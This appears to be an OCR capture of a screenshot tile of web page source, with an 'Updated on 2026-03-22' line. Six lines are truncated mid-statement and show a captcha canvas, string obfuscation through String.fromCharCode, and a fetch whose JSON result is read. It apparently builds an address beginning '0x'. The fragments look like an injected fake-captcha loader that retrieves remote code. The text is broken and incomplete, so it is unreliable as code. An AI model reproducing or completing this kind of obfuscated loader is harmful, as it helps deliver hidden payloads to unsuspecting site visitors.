
📌 Updated on
2026-03-22
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r